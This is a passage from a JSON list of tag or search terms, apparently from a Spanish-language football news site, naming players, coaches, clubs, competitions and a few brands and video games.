Santos"},{"term":"Antalyaspor"},{"term":"Aquilani"},{"term":"Balón"},{"term":"Ben Barek"},{"term":"Bobley Anderson"},{"term":"Borriello"},{"term":"Butragueño"},{"term":"Campus"},{"term":"Canella"},{"term":"Capello"},{"term":"Cardozo"},{"term":"Cassano"},{"term":"Chico"},{"term":"Conte"},{"term":"Copa de Francia"},{"term":"Denilson"},{"term":"Despedido"},{"term":"Directo GOL"},{"term":"Doodle"},{"term":"Dídac Vilà"},{"term":"Ejido 2012"},{"term":"Estrasburgo"},{"term":"FC Andorra"},{"term":"FC Dallas"},{"term":"Ghana"},{"term":"Heynckes"},{"term":"Hugo Vallejo"},{"term":"Iborra"},{"term":"Irlanda del Norte"},{"term":"Jofre"},{"term":"Jonas"},{"term":"Krychowiak"},{"term":"Kuban Krasnodar"},{"term":"Lass Diarrá"},{"term":"Loja"},{"term":"Lucescu"},{"term":"Luis Rubiales"},{"term":"Luiz Henrique"},{"term":"Manu García"},{"term":"Maribor"},{"term":"Millwall"},{"term":"Moratti"},{"term":"Moussa"},{"term":"Nasser Al-Khelafi"},{"term":"O'Higgins"},{"term":"Oblak"},{"term":"Orellana"},{"term":"O’Higgins"},{"term":"PES 14"},{"term":"Paulino"},{"term":"Paulo Bento"},{"term":"Piccini"},{"term":"Platense"},{"term":"Presentacion"},{"term":"Rodwell"},{"term":"Rosaleda"},{"term":"Rubén Baraja"},{"term":"Rémy"},{"term":"Salamanca UDS"},{"term":"Sanabria"},{"term":"Santa Clara"},{"term":"Sarmiento"},{"term":"Sergi Guardiola"},{"term":"Sergio León"},{"term":"Srna"},{"term":"Tecnico"},{"term":"Toronto FC"},{"term":"Unai Vencedor"},{"term":"Valbuena"},{"term":"Vicente"},{"term":"Villa"},{"term":"2011\/2012"},{"term":"ADO Den Haag"},{"term":"Abdennour"},{"term":"Abel Hernández"},{"term":"Agger"},{"term":"Al-Jazira"},{"term":"Alberto López"},{"term":"Alen Halilovic"},{"term":"Anquela"},{"term":"Ansaldi"},{"term":"Assane Diao"},{"term":"Asteras Tripolis"},{"term":"Atlético Venezuela"},{"term":"Ayoze Pérez"},{"term":"Bahia"},{"term":"Brahim"},{"term":"Brahim Díaz"},{"term":"CD Ebro"},{"term":"CD Tiro Pichón"},{"term":"Carlos Sánchez"},{"term":"Caruso Lombardi"},{"term":"Catar"},{"term":"Chicago Fire"},{"term":"Chievo Verona"},{"term":"Chivu"},{"term":"Coca-Cola"},{"term":"David López"},{"term":"Deportivo Córdoba"},{"term":"Deportivo Pasto"},{"term":"EE.UU."},{"term":"Ejea"},{"term":"Emerson"},{"term":"Fali"},{"term":"Feirense"},{"term":"Fortaleza"},{"term":"Frank de Boer"},{"term":"Fundación"},{"term":"Gabriel Torje"},{"term":"Gernika"},{"term":"Gilardino"},{"term":"Glen Johnson"},{"term":"Google"},{"term":"Guadalcacín"},{"term":"Heinze"},{"term":"Huddersfield Town"},{"term":"Ingolstadt"},{"term":"Jan Vertonghen"},{"term":"Januzaj"},{"term":"Javi Varas"},{"term":"Joachim Löw"},{"term":"Jona"},{"term":"Jordi Mestre"},{"term":"Jorge Sampaoli"},{"term":"Juan Cala"},{"term":"Kaka"},{"term":"Karpin"},{"term":"Kellyan"},{"term":"Kun Agüero"},{"term":"Lippi"},{"term":"Martín Monreal"},{"term":"Mats Hummels"},{"term":"Matuidi"},{"term":"Mazzarri"},{"term":"Mercado"},{"term":"Micah Richards"},{"term":"Midtjylland"},{"term":"Miguel Herrera"},{"term":"Mário Fernandes"},{"term":"New Balance"},{"term":"Ochoa"},{"term":"Okazaki"},{"term":"Olympique Lyon"},{"term":"Oriol Riera"},{"term":"Oxford United"},{"term":"Pablo Machín"},{"term":"Partizan Belgrado"},{"term":"Partizan de Belgrado"},{"term":"Paul Clement"},{"term":"Philadelphia Union"},{"term":"Premios"},{"term":"Qatar"},{"term":"Quini"},{"term":"Rafa Gil"},{"term":"Ramires"},{"term":"Rayo Femenino"},{"term":"Raúl Agné"},{"term":"Real Ávila"},{"term":"Reims"},{"term":"Ricardo Rodríguez"},{"term":"Rudi Garcia"},{"term":"Rui Patricio"},{"term":"Rumbo al Mundial"},{"term":"Ryan Giggs"},{"term":"Sammer"},{"term":"Seguirá"},{"term":"Segunda División Fútbol Sala Femenina"},{"term":"Sergio Egea"},{"term":"Sergio García"},{"term":"Slovan Bratislava"},{"term":"Tito"},{"term":"Union Berlin"},{"term":"Unión de Santa Fe"},{"term":"Unzué"},{"term":"Valencia Mestalla"},{"term":"Valerón"},{"term":"Vancouver Whitecaps"},{"term":"Varzim"},{"term":"Vizela"},{"term":"Víctor Olmo"},{"term":"Walsall"},{"term":"Xbox One"},{"term":"Yuri Berchiche"},{"term":"Álvaro González"},{"term":"Aarón"},{"term":"Aarón Ochoa"},{"term":"Advocaat"},{"term":"Al-Ahly"},{"term":"Al-Ittihad"},{"term":"Aldosivi"},{"term":"Alexander Pato"},{"term":"Alianza de Lima"},{"term":"Amaya"},{"term":"Amiens"},{"term":"América de Minas Gerais"},{"term":"Andrés Fernández"},{"term":"Antofagasta"},{"term":"Ariedo Braida"},{"term":"Arroyo"},{"term":"Arthur Boka"},{"term":"Atarfe Industrial"},{"term":"Atlético Levante"},{"term":"Atlético Saguntino"},{"term":"Atlético Tucumán"},{"term":"Auxerre"},{"term":"Barça Femenino"},{"term":"Begovic"},{"term":"Bergantiños"},{"term":"Bosingwa"},{"term":"Bursaspor"},{"term":"Caen"},{"term":"Cazorla"},{"term":"Chievo"},{"term":"Chivas de Guadalajara"},{"term":"Chori Castro"},{"term":"Conquense"},{"term":"Contra"},{"term":"Copa de Alemania"},{"term":"Correa"},{"term":"Costa de Marfil"},{"term":"Crespo"},{"term":"Cronica"},{"term":"Crotone"},{"term":"Cuadrado"},{"term":"Córdoba Femenino"},{"term":"Daniel Pastor"},{"term":"Darío Silva"},{"term":"David Cubillo"},{"term":"David Gallego"},{"term":"Defour"},{"term":"Descartes"},{"term":"Di Stefano"},{"term":"Diego Lugano"},{"term":"Emana"},{"term":"Escocia"},{"term":"Eurocopa 2020"},{"term":"Fernando Santos"},{"term":"Formentera"},{"term":"Fran Escribà"},{"term":"Frosinone"},{"term":"Gavà"},{"term":"Go Ahead Eagles"},{"term":"Gonzalo"},{"term":"Gourcuff"},{"term":"Guus Hiddink"},{"term":"Hajduk Split"},{"term":"Hertha Berlin"},{"term":"Hertha de Berlin"},{"term":"Houston Dynamo"},{"term":"Hugo Rodallega"},{"term":"Independiente Medellín"},{"term":"Internet"},{"term":"Iraizoz"},{"term":"Israel"},{"term":"Jaime Moreno"},{"term":"Javi Calleja"},{"term":"Javier Clemente"},{"term":"Javier Hervás"},{"term":"Joe Cole"},{"term":"Joey Barton"},{"term":"Jonathan Pereira"},{"term":"Juan Rodríguez"},{"term":"Julio César"},{"term":"Kayserispor"},{"term":"Kevin-Prince Boateng"},{"term":"Krohn-Dehli"},{"term":"Lago Júnior"},{"term":"Lekhwiya"},{"term":"Lopo"},{"term":"Los Angeles FC"},{"term":"Lucas Ocampos"},{"term":"Matic"},{"term":"Melbourne City"},{"term":"Miguel Rivera"},{"term":"Mikel Vesga"},{"term":"Momo Sissoko"},{"term":"Montreal Impact"},{"term":"Movilla"},{"term":"Mustafi"},{"term":"NAC Breda"},{"term":"Nicolás Gaitán"},{"term":"Osmanlispor"},{"term":"PES 15"},{"term":"PES 2015"},{"term":"Pablo Sarabia"},{"term":"Pacheta"},{"term":"Paco López"},{"term":"Palamós"},{"term":"Pallarés"},{"term":"Paraná"},{"term":"Paredes"},{"term":"Patronato"},{"term":"Pellegrino"},{"term":"Pierre-Emerick Aubameyang"},{"term":"Pinto Da Costa"},{"term":"Pisa"},{"term":"Ponte Preta"},{"term":"Promoción"},{"term":"RSD Alcalá"},{"term":"Rafa Márquez"},{"term":"Ricardo Costa"},{"term":"Richard Shaheen"},{"term":"Ruth Acedo"},{"term":"SD Tarazona"},{"term":"San José"},{"term":"Sangalli"},{"term":"Schürrle"},{"term":"Sergio Romero"},{"term":"Sidnei"},{"term":"Silvio Berlusconi"},{"term":"Spahic"},{"term":"Stuani"},{"term":"Sudáfrica"},{"term":"Szczesny"},{"term":"Talleres de Córdoba"},{"term":"Tapia"},{"term":"Tenis"},{"term":"Tino Costa"},{"term":"Titi"},{"term":"Union Saint-Gilloise"},{"term":"Vicente Moreno"},{"term":"Vilafranca"},{"term":"Voro"},{"term":"William Carvalho"},{"term":"Álvaro Pereira"},{"term":"Árbitros"},{"term":"Abde"},{"term":"Abeledo"},{"term":"Adios"},{"term":"Al Sadd"},{"term":"Alaba"},{"term":"Amalfitano"},{"term":"Andy Polo"},{"term":"Arana"},{"term":"Arribas"},{"term":"Arrigo Sacchi"},{"term":"Ashley Young"},{"term":"Atlético Astorga"},{"term":"Ayoze"},{"term":"Balanta"},{"term":"Barcelona-Real Madrid"},{"term":"Barragán"},{"term":"Beñat Prados"},{"term":"Boka"},{"term":"Boyko"},{"term":"Bragantino"},{"term":"Caicedo"},{"term":"Calleja"},{"term":"Calleri"},{"term":"Camarasa"},{"term":"Coca Cola"},{"term":"Copa Federación"},{"term":"Cremonese"},{"term":"Cuenca"},{"term":"Cádiz B"},{"term":"Cádiz Femenino"},{"term":"Dani Giménez"},{"term":"David Lombán"},{"term":"Diego Murillo"},{"term":"Douglas Costa"},{"term":"ERE"},{"term":"Egipto"},{"term":"Encarni"},{"term":"Enzo Pérez"},{"term":"Espanyol B"},{"term":"Euro 2020"},{"term":"Evans"},{"term":"Fernando Estévez"},{"term":"Fran Fernández"},{"term":"Francisco"},{"term":"Fábio Coentrao"},{"term":"Goiás"},{"term":"Haitam Abaida"},{"term":"Hertha Berlín"},{"term":"Hertha de Berlín"},{"term":"Inzaghi"},{"term":"Javi Martinez"},{"term":"Javier Avilés"},{"term":"Jesús Fernández"},{"term":"Joao Miranda"},{"term":"Joma"},{"term":"Jonathan De Guzmán"},{"term":"Jonás Gutiérrez"},{"term":"Josan"},{"term":"José Carlos"},{"term":"Juanfran Moreno"},{"term":"Junta de Andalucía"},{"term":"Kings League"},{"term":"Layún"},{"term":"Ledesma"},{"term":"Legia de Varsovia"},{"term":"Lemos"},{"term":"Lestienne"},{"term":"Liga de Brasil"},{"term":"Liga de Portugal"},{"term":"Lista de convocadas"},{"term":"Lloris"},{"term":"Lolo"},{"term":"Los Ángeles Galaxy"},{"term":"Lucena"},{"term":"Luis Fernández"},{"term":"Macheda"},{"term":"Maracena"},{"term":"Marko Marin"},{"term":"Marruecos Sub-20"},{"term":"Marruecos Sub-23"},{"term":"Maxi López"},{"term":"Mbappé"},{"term":"Merino"},{"term":"Mesut Özil"},{"term":"Mikel Jauregizar"},{"term":"Miku"},{"term":"Montero"},{"term":"Morán"},{"term":"Motherwell"},{"term":"NBA"},{"term":"Nacional"},{"term":"No renovación"},{"term":"Pablo Aimar"},{"term":"Pafos"},{"term":"Palop"},{"term":"Pantic"},{"term":"París"},{"term":"Pep"},{"term":"Portada"},{"term":"Primera División Femenina"},{"term":"Racing Genk"},{"term":"Rael Madrid"},{"term":"Raul"},{"term":"Real Madrid-F.C. Barcelona"},{"term":"Reina"},{"term":"Riera"},{"term":"Romario"},{"term":"Rosenborg"},{"term":"Rubén Pardo"},{"term":"Rubín Kazán"},{"term":"Ruiz de Galarreta"},{"term":"Rulli"},{"term":"SPAL"},{"term":"Salvio"},{"term":"Samu Casado"},{"term":"Sergio Rodríguez"},{"term":"Sherwood"},{"term":"Sion"},{"term":"Sporting Cristal"},{"term":"Sporting de Huelva"},{"term":"Stramaccioni"},{"term":"Sturm Graz"},{"term":"Tony Sanabria"},{"term":"Toril"},{"term":"Túnez"},{"term":"UD Maracena"},{"term":"UD Torre del Mar"},{"term":"Valladolid Promesas"},{"term":"Vardy"},{"term":"Vietto"},{"term":"Vitória de Guimarães"},{"term":"Víctor Vázquez"},{"term":"William"},{"term":"Xerez Deportivo"},{"term":"Zabaleta"},{"term":"Zozulya"},{"term":"Zé Castro"},{"term":"Águilas FC"},{"term":"Álex Moreno"},{"term":"Álvaro García"},{"term":"Ángel Correa"},{"term":"Écija"},{"term":"Óscar García"},{"term":"Abel Aguilar"},{"term":"Abel Gómez"},{"term":"Aitor Ruibal"},{"term":"Al Jazira"},{"term":"Al-Shabab"},{"term":"Alberto González"},{"term":"Alberto Moreno"},{"term":"Alexis Ruano"},{"term":"Alhaurino"},{"term":"Aly Cissokho"},{"term":"André Ayew"},{"term":"Antonio Aguilera"},{"term":"Antonio Cordón"},{"term":"Aranzubía"},{"term":"Aris de Salónica"},{"term":"Atlético Rafaela"},{"term":"Augusto Fernández"},{"term":"Avaí"},{"term":"Ayuntamiento"},{"term":"Ayuntamiento de Málaga"},{"term":"Badalona"},{"term":"Bastia"},{"term":"Bergessio"},{"term":"Bochum"},{"term":"Bolo"},{"term":"Bonucci"},{"term":"Borja García"},{"term":"Borja López"},{"term":"Brasanac"},{"term":"Brezancic"},{"term":"Buenacasa"},{"term":"CD Coria"},{"term":"CR9"},{"term":"Capital One Cup"},{"term":"Carpi"},{"term":"Cebolla Rodríguez"},{"term":"Celtic Glasgow"},{"term":"Checa"},{"term":"Chori Domínguez"},{"term":"Cicinho"},{"term":"Colorado Rapids"},{"term":"Copa de Brasil"},{"term":"Copa de la Liga"},{"term":"Corona"},{"term":"Dallas"},{"term":"Dalmau"},{"term":"Dealbert"},{"term":"Delanteros"},{"term":"Deportes Iquique"},{"term":"Deportivo Cuenca"},{"term":"Diego Castro"},{"term":"Dinamo Minsk"},{"term":"Dinamo de Moscú"},{"term":"Dotor"},{"term":"Dundee FC"},{"term":"EDF Logroño"},{"term":"Eboue"},{"term":"Everton de Viña del Mar"},{"term":"FEF TV"},{"term":"FIFA 15 Ultimate Team"},{"term":"Fabril"},{"term":"Finlandia"},{"term":"Fleetwood Town"},{"term":"Fran Mérida"},{"term":"Fútbol base"},{"term":"Giménez"},{"term":"Giuseppe Rossi"},{"term":"Gorosito"},{"term":"Güiza"},{"term":"Heerenveen"},{"term":"Honduras"},{"term":"Huachipato"},{"term":"Idiakez"},{"term":"Ighalo"},{"term":"Ikechukwu Uche"},{"term":"Issa Fomba"},{"term":"Istanbul Basaksehir"},{"term":"Iturbe"},{"term":"Jairo"},{"term":"Javi Fuego"},{"term":"Joan Verdú"},{"term":"John Guidetti"},{"term":"Jonathas"},{"term":"Josema"},{"term":"Josemi"},{"term":"José Ramón Sandoval"},{"term":"Juanillo"},{"term":"Juanjo Narváez"},{"term":"Julián Calero"},{"term":"Kaiserslautern"},{"term":"Kjaer"},{"term":"Kranjcar"},{"term":"Kuyt"},{"term":"Kyle Walker"},{"term":"L.A. Galaxy"},{"term":"Lainez"},{"term":"Lambert"},{"term":"Langreo"},{"term":"Lechia Gdansk"},{"term":"Ljajic"},{"term":"Lokomotiv de Moscú"},{"term":"Longo"},{"term":"López Garai"},{"term":"Madrid CFF"},{"term":"Malmo"},{"term":"Manolo Jiménez"},{"term":"Marcelo Gallardo"},{"term":"Martino"},{"term":"Mauro Icardi"},{"term":"Mestalla"},{"term":"Minnesota United"},{"term":"Moha"},{"term":"Moussa Sow"},{"term":"Mundial"},{"term":"Mundial de Sudáfrica"},{"term":"Muntari"},{"term":"Nainggolan"},{"term":"Nino"},{"term":"Oscar"},{"term":"PES 2019"},{"term":"Papiss Cissé"},{"term":"Pazzini"},{"term":"Pedro López"},{"term":"Pequeños Accionistas"},{"term":"Perquis"},{"term":"Petros"},{"term":"Peña Sport"},{"term":"Pichichi"},{"term":"Popovic"},{"term":"Preston North End"},{"term":"Quagliarella"},{"term":"Quintana"},{"term":"Radu"},{"term":"Raiola"},{"term":"Rayo Cantabria"},{"term":"Raúl Jiménez"},{"term":"Real Salt Lake"},{"term":"Ricardo"},{"term":"Rijkaard"},{"term":"Rivaldo"},{"term":"Rodri Zalazar"},{"term":"Rodrigo Caio"},{"term":"Rubiales"},{"term":"Rubén"},{"term":"Rusescu"},{"term":"SPA Femenino"},{"term":"Salva Sevilla"},{"term":"Samu"},{"term":"Sancet"},{"term":"Santiago Wanderers"},{"term":"Sarri"},{"term":"Saúl Ñíguez"},{"term":"Sergio Escudero"},{"term":"Shanghai SIPG"},{"term":"Shrewsbury Town"},{"term":"Sparta Rotterdam"},{"term":"Spartak Moscú"},{"term":"Spezia"},{"term":"Sporting de Gijón B"},{"term":"Sydney FC"},{"term":"Temperley"},{"term":"Tesesa"},{"term":"Toronto"},{"term":"Trofeo Carranza"},{"term":"Trofeo Ramón de Carranza"},{"term":"Utrecht"},{"term":"Valencia Femenino"},{"term":"Valencia Femenino B"},{"term":"Valenciennes"},{"term":"Varela"},{"term":"Ver en directo"},{"term":"Vítor Pereira"},{"term":"Warrior"},{"term":"Wolverhampton Wanderers"},{"term":"Yaya Toure"},{"term":"Yáñez"},{"term":"Zola"},{"term":"Zulte Waregem"},{"term":"dinamo de bucarest"},{"term":"Álex Fernández"},{"term":"Óscar"},{"term":"2012\/2013"},{"term":"APOEL"},{"term":"Abraham"},{"term":"Adama Traoré"},{"term":"Adelaide United"},{"term":"AdrenalinaGol"},{"term":"Adrián Jiménez"},{"term":"Adu Ares"},{"term":"Aitor Castillo"},{"term":"Aitor Larrazabal"},{"term":"Al-Arabi"},{"term":"Al-Nasr"},{"term":"Alan Pardew"},{"term":"Alderweireld"},{"term":"Alfaro"},{"term":"All Boys"},{"term":"Almunia"},{"term":"Ameobi"},{"term":"Android"},{"term":"Angelici"},{"term":"Aris Salónica"},{"term":"Arruabarrena"},{"term":"Arséne Wenger"},{"term":"Arturo"},{"term":"Austria de Viena"},{"term":"Battaglia"},{"term":"Benteke"},{"term":"Beppe Marotta"},{"term":"Bernardo"},{"term":"Bernat"},{"term":"Binacional"},{"term":"Bodo\/Glimt"},{"term":"Braian Cufré"},{"term":"Brondby"},{"term":"Burak Yilmaz"},{"term":"CD Eldense"},{"term":"CD Juan Grande"},{"term":"CD Torreperogil"},{"term":"CF Intercity"},{"term":"CFR Cluj"},{"term":"Cabaye"},{"term":"Capel"},{"term":"Carew"},{"term":"Carlos Fernández"},{"term":"Carrillo"},{"term":"Casi oficial"},{"term":"Castelldefels"},{"term":"Caudal Deportivo"},{"term":"Cerro"},{"term":"Christian Eriksen"},{"term":"Coloccini"},{"term":"Colotto"},{"term":"Copa de Italia"},{"term":"Cáceres Femenino"},{"term":"Dani Pérez"},{"term":"David Mateos"},{"term":"Dean Huijsen"},{"term":"Delantero"},{"term":"Delmás"},{"term":"Despedida"},{"term":"Despido"},{"term":"Diallo"},{"term":"Directo"},{"term":"Domingos Paciencia"},{"term":"Domínguez"},{"term":"Doncaster Rovers"},{"term":"Ebro"},{"term":"Eduardo Salvio"},{"term":"Elche Ilicitano"},{"term":"Elustondo"},{"term":"Entrenamientos"},{"term":"Esnáider"},{"term":"España Sub-16"},{"term":"Estonia"},{"term":"Fanni"},{"term":"Feria"},{"term":"Fernando Navarro"},{"term":"Ferrer"},{"term":"Flávio Ferreira"},{"term":"García Pitarch"},{"term":"Gil Marín"},{"term":"Gimnasia y Esgrima de la Plata"},{"term":"Goitia"},{"term":"Gonalons"},{"term":"Granollers"},{"term":"Guaraní"},{"term":"Guilherme"},{"term":"Guillermo Ochoa"},{"term":"Guinea Ecuatorial"},{"term":"Góngora"},{"term":"Hecking"},{"term":"Hugo Díaz"},{"term":"Hugo Guillamón"},{"term":"Interviú"},{"term":"Interés"},{"term":"Iván Aguilar"},{"term":"Iván González"},{"term":"Iñigo Vicente"},{"term":"Jardim"},{"term":"Javi Montero"},{"term":"Jesualdo Ferreira"},{"term":"Joan Carrillo"},{"term":"Joao Pereira"},{"term":"Jordi Roura"},{"term":"José Mari"},{"term":"José Naranjo"},{"term":"Juan Iturbe"},{"term":"Juan Miranda"},{"term":"Juan Zuñiga"},{"term":"KAS Eupen"},{"term":"Kadir"},{"term":"Kasimpasa"},{"term":"Kike Sola"},{"term":"Kolo Touré"},{"term":"Konyaspor"},{"term":"La Liga"},{"term":"LaLiga Genuine"},{"term":"Lahm"},{"term":"Leganes"},{"term":"Leioa"},{"term":"Leixoes"},{"term":"Lekue"},{"term":"Leno"},{"term":"Luan"},{"term":"Lugano"},{"term":"Luis Carrión"},{"term":"Luis Muriel"},{"term":"M'bia"},{"term":"MK Dons"},{"term":"Malouda"},{"term":"Manolo"},{"term":"Manquillo"},{"term":"Manu del Moral"},{"term":"Marchisio"},{"term":"Mariano"},{"term":"Marica"},{"term":"Mark Hughes"},{"term":"María Ruiz"},{"term":"Mathieu Valbuena"},{"term":"Mensajero"},{"term":"Mesut Ozil"},{"term":"Miguel Torrecilla"},{"term":"Milla"},{"term":"Milner"},{"term":"Montenegro"},{"term":"Morales"},{"term":"Munúa"},{"term":"Musonda"},{"term":"Naldo"},{"term":"Offside"},{"term":"Olin"},{"term":"Olímpic de Xàtiva"},{"term":"Ortuño"},{"term":"Osasuna B"},{"term":"PES 19"},{"term":"Pamela González"},{"term":"Pape Diop"},{"term":"Perisic"},{"term":"Pol Ballesté"},{"term":"Portimonense"},{"term":"Portugalete"},{"term":"Portuguesa"},{"term":"Previa"},{"term":"Pro Evolution Soccer 2019"},{"term":"Pune City"},{"term":"Rafa Nadal"},{"term":"Rafa Rodríguez"},{"term":"Ramón Calderón"},{"term":"Raúl Baena"},{"term":"Raúl Fernández"},{"term":"Real Madrid-Zaragoza"},{"term":"Real Oviedo"},{"term":"Real Sociedad Femenino"},{"term":"Renato Sanches"},{"term":"Roque Mesa"},{"term":"Rotherham United"},{"term":"Rufete"},{"term":"Ruth"},{"term":"SPA Alicante"},{"term":"Sabella"},{"term":"Salvador Agra"},{"term":"Sancionado"},{"term":"Sandro Ranieri"},{"term":"Sanse"},{"term":"Selección"},{"term":"Sergi Barjuan"},{"term":"Sergi Enrich"},{"term":"Sochaux"},{"term":"Sporting B"},{"term":"Sporting Huelva"},{"term":"Sportivo Luqueño"},{"term":"Swindon Town"},{"term":"Terrassa"},{"term":"Thomas Müller"},{"term":"Toivonen"},{"term":"Toni Doblas"},{"term":"Torreperogil"},{"term":"Trochowski"},{"term":"Twitter"},{"term":"Táchira"},{"term":"UD Dos Hermanas San Andrés"},{"term":"Ucam CF B Sangonera"},{"term":"Victor Moses"},{"term":"Villar"},{"term":"Vucinic"},{"term":"Wakaso"},{"term":"Wilfried Zaha"},{"term":"Wilson"},{"term":"Wilson Cuero"},{"term":"Yeovil Town"},{"term":"Álex Alegría"},{"term":"Álex Rubio"},{"term":"Aarhus"},{"term":"Aaron Ochoa"},{"term":"Académico de Viseu"},{"term":"Adrián Pereda"},{"term":"Al-Rayyan"},{"term":"Alanyaspor"},{"term":"Albacete Femenino"},{"term":"Albert Riera"},{"term":"Aleñá"},{"term":"Alianza Lima"},{"term":"Altidore"},{"term":"Alverca"},{"term":"América"},{"term":"Andy Carroll"},{"term":"Arango"},{"term":"Arenas de Armilla"},{"term":"Arenas de Getxo"},{"term":"Atlanta"},{"term":"Atlético Goianiense"},{"term":"Atlético Mancha Real"},{"term":"Atlético San Luis"},{"term":"Babá"},{"term":"Barcelona Femenino"},{"term":"Barnes"},{"term":"BeSoccer"},{"term":"Benitez"},{"term":"Bianchi"},{"term":"Boudebouz"},{"term":"Brescia"},{"term":"Burgui"},{"term":"Burke"},{"term":"Burrito Martínez"},{"term":"CD Cayón"},{"term":"CR7"},{"term":"Cahill"},{"term":"Calatayud"},{"term":"Campaña"},{"term":"Caracas FC"},{"term":"Carlos Aranda"},{"term":"Carlos Cuellar"},{"term":"Carreras"},{"term":"Cata Díaz"},{"term":"Cenk Gonen"},{"term":"Central Córdoba"},{"term":"Chris Coleman"},{"term":"Cillessen"},{"term":"Claudio Pizarro"},{"term":"Cobresal"},{"term":"Coleman"},{"term":"Columbus Crew"},{"term":"Compra"},{"term":"Convocados"},{"term":"Copa Alemana"},{"term":"Copa Confederaciones 2013"},{"term":"Copa de Portugal"},{"term":"Coppa de Italia"},{"term":"Coquimbo Unido"},{"term":"Coulibaly"},{"term":"Dani Nieto"},{"term":"David Soria"},{"term":"De Paul"},{"term":"Defensor Sporting"},{"term":"Deportivo Aragón"},{"term":"Deportivo Municipal"},{"term":"Di Matteo"},{"term":"Diego Capel"},{"term":"Diego RIvas"},{"term":"Dijon"},{"term":"Djebbour"},{"term":"Durmisi"},{"term":"Ebert"},{"term":"Edgar"},{"term":"Edinho"},{"term":"Enderson Moreira"},{"term":"Entrevista"},{"term":"Eriksen"},{"term":"Errea"},{"term":"España Femenina"},{"term":"Espinoza"},{"term":"F.C Barcelona"},{"term":"Fabri"},{"term":"Fazio"},{"term":"Felipe Santana"},{"term":"Fernando Roig"},{"term":"Filipenko"},{"term":"Firmino"},{"term":"Fortuna Düsseldorf"},{"term":"Franchu"},{"term":"Francisco Salado"},{"term":"Franco Vázquez"},{"term":"Fred"},{"term":"Futuribles"},{"term":"Gabriel"},{"term":"García Pimienta"},{"term":"Gerson"},{"term":"Gerónimo Rulli"},{"term":"Giggs"},{"term":"Gudjohnsen"},{"term":"Guedes"},{"term":"Guruzeta"},{"term":"HJK Helsinki"},{"term":"Harry Kane"},{"term":"Hatayspor"},{"term":"Hemed"},{"term":"Henderson"},{"term":"Hitzfeld"},{"term":"Hoeness"},{"term":"Holland"},{"term":"Hugo Rincón"},{"term":"Héctor Cúper"},{"term":"IFFHS"},{"term":"Imbula"},{"term":"Ismael Gutiérrez"},{"term":"Iturraspe"},{"term":"Iván Ania"},{"term":"Jamal Satli"},{"term":"Jamie Vardy"},{"term":"Javi Martón"},{"term":"Javi Pérez"},{"term":"Jesús Rubio"},{"term":"Joaquín Jofre"},{"term":"Joe Hart"},{"term":"Joel Valencia"},{"term":"Jokin Gabilondo"},{"term":"José Matos"},{"term":"Juan Berrocal"},{"term":"Juan Carlos Garrido"},{"term":"Juan Muñoz"},{"term":"Juanan"},{"term":"Junior"},{"term":"Jupiler Pro League"},{"term":"Kalu Uche"},{"term":"Karbownik"},{"term":"Kepa"},{"term":"Kike Márquez"},{"term":"Kramer"},{"term":"Kranevitter"},{"term":"La Solana"},{"term":"Lass Bangoura"},{"term":"Lealtad"},{"term":"Lejeune"},{"term":"Lescott"},{"term":"Lesiones"},{"term":"Levadiakos"},{"term":"Lichtsteiner"},{"term":"Lokeren"},{"term":"Lotto"},{"term":"Lucas Piazon"},{"term":"Luciano Spalletti"},{"term":"Luis Milla"},{"term":"Luiz Gustavo"},{"term":"Löw"},{"term":"Maikel Mesa"},{"term":"Manel Casanova"},{"term":"Marc Roca"},{"term":"Marc-Andre Ter Stegen"},{"term":"Marcano"},{"term":"Mariño"},{"term":"Mark González"},{"term":"Martial"},{"term":"Martin Odegaard"},{"term":"Martí"},{"term":"Masip"},{"term":"Matthaus"},{"term":"Mauri"},{"term":"Mauro Dos Santos"},{"term":"Melgar"},{"term":"Mertesacker"},{"term":"Mini"},{"term":"Montanier"},{"term":"Morelia"},{"term":"Morientes"},{"term":"Motor"},{"term":"Mundial 2018 de Rusia"},{"term":"Málaga Juvenil División de Honor"},{"term":"Nagatomo"},{"term":"Nayef Al-Thani"},{"term":"Negociación"},{"term":"Nesta"},{"term":"Nico Pareja"},{"term":"Notts County"},{"term":"Oier"},{"term":"Olabe"},{"term":"Osorio"},{"term":"PS4"},{"term":"Pablo Alfaro"},{"term":"Pablo Armero"},{"term":"Paderborn 07"},{"term":"Pako Ayestaran"},{"term":"Pandev"},{"term":"Partick Thistle"},{"term":"Paulo Fonseca"},{"term":"Paulo Sousa"},{"term":"Pedro Morales"},{"term":"Pepe Capitán"},{"term":"Petrovic"},{"term":"Pizarro"},{"term":"Portadas"},{"term":"Portland Timbers"},{"term":"Posible Salida"},{"term":"Pozoalbense"},{"term":"Presentación"},{"term":"Pro League"},{"term":"Progreso"},{"term":"Racing de Montevideo"},{"term":"Rafa Navarro"},{"term":"Rafa de Vicente"},{"term":"Rafita"},{"term":"Ramón Díaz"},{"term":"Ranking"},{"term":"Rennella"},{"term":"Repesca"},{"term":"Rijeka"},{"term":"Riki"},{"term":"Roberto Torres"},{"term":"Rochina"},{"term":"Rubén Martínez"},{"term":"Rubén Pérez"},{"term":"Rubén Sánchez"},{"term":"Sabatini"},{"term":"Samuel"},{"term":"Santi Mina"},{"term":"Sarr"},{"term":"Segunda Division"},{"term":"Semedo"},{"term":"Senna"},{"term":"Sergi Samper"},{"term":"Sergio Mora"},{"term":"Sirigu"},{"term":"Sivasspor"},{"term":"Solari"},{"term":"Son"},{"term":"Sport Boys"},{"term":"Stankevicius"},{"term":"Tasci"},{"term":"Tim Sherwood"},{"term":"Tony Pulis"},{"term":"Traspasos"},{"term":"Trofeo Ciudad de Granada"},{"term":"Txiki"},{"term":"Tziolis"},{"term":"UP Langreo"},{"term":"Ulloa"},{"term":"Valdo"},{"term":"Valdés"},{"term":"Valladolid B"},{"term":"Verza"},{"term":"Vicente Calderón"},{"term":"Vicente Iborra"},{"term":"Villacarrillo"},{"term":"Waasland-Beveren"},{"term":"Warrior Sports"},{"term":"Xerez CD"},{"term":"Zamora FC"},{"term":"Zeman"},{"term":"Zé Ricardo"},{"term":"atletico de madrid"},{"term":"barcelona"},{"term":"entrenadores"},{"term":"Álex Berenguer"},{"term":"Álex Martínez"},{"term":"Álvaro Djaló"},{"term":"AEK Larnaca"},{"term":"AEL Limassol"},{"term":"APOEL de Nicosia"},{"term":"Abel"},{"term":"Acevedo"},{"term":"Adriano Correia"},{"term":"Ajaccio"},{"term":"Aketxe"},{"term":"Al Wasl"},{"term":"Al-Nassr"},{"term":"Al-Sadd"},{"term":"Al-Wahda"},{"term":"Alan"},{"term":"Albelda"},{"term":"Alcorcón B"},{"term":"Alexis 